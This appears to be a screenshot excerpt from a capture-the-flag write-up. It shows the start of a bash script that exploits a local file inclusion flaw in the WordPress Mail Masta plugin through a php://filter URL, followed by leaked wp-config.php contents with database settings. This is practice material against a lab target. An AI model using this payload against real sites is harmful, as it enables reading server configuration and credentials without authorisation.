 File: lfi.sh
1 #!/usr/bin/env bash
2
3 _url='http://allinone.thm/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=php://filter/convert.base64-encode/resource='
4
5 redColor=$'\e[1;31m'
6 yellowColor=$'\e[1;33m'
7 cyanColor=$'\e[1;36m'
8 nC=$'\e[0m'
9
10 function sig_handler() {
11 echo -e "\n [i] ${cyanColor} Saliendo... ${nC}"
:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'elyana' );
/** MySQL database password */
define( 'DB_PASSWORD', '' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );